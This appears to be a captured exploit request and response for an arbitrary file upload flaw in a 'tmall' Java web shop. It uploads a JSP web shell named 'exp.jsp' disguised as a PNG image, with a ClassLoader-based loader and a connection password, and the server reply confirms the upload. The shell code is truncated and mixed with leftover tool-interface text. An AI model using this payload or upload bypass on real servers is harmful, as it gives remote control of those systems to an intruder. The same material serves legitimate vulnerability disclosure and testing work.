 POST /tmall/user/uploadUserHeadImage HTTP/1.1
Host: 192.168.75.154:8090
User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------189325027628100345082135237978
Content-Length: 1381
Origin: http://192.168.75.154:8090
Connection: close
Referer: http://192.168.75.154:8090/tmall/userDetails
Cookie: JSESSIONID=2C062940D2633DF0BFC7D1E042014B01; username=admin
-----------------------------189325027628100345082135237978
Content-Disposition: form-data; name="file"; filename="exp.jsp"
Content-Type: image/png
�PNG
<%-- 使用时请删除此行, 连接密码: garck3h --%>
<%!
class MISMATCH extends ClassLoader{
MISMATCH(ClassLoader c){super(c);}
public Class implementation(byte[] b){
Search...
0 matches
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Thu, 04 May 2023 08:20:41 GMT
5 Connection: close
6
7 {
"fileName":"e1dd8f9e-25bb-4d14-be97-0f378c49cdf9.jsp",
"success":true
}
Search...
0 matches
209 bytes |